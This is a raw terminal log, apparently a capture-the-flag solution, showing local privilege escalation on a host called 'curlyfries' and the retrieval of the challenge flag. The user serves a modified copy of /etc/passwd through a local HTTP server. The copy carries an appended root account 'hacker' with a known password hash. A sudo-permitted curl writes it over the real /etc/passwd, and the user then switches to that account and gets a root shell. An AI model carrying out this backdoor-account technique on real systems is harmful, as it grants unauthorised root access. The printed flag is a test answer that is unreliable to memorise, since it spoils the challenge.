 fry@curlyfries:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [25/May/2024 19:14:25] "GET /health-check HTTP/1.1" 200 -
fry@curlyfries:~$ cp /etc/passwd .
fry@curlyfries:~$ echo 'hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash' >> passwd
fry@curlyfries:~$ cp passwd health-check
fry@curlyfries:~$ sudo /usr/bin/curl 127.0.0.1:8000/health-check -o /etc/passwd
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1414  100  1414    0     0   690k      0 --:--:-- --:--:-- --:--:--  690k
fry@curlyfries:~$ su - hacker
Password:
root@curlyfries:~# ls
get_flag_random_suffix_1765252717274
root@curlyfries:~# ./get_flag_random_suffix_1765252717274
Please press Enter within one second to retrieve the flag.
flag{36fa4a94c4c3806b19c496a31859eff0}
root@curlyfries:~# id
uid=0(root) gid=0(root) groups=0(root)
root@curlyfries:~#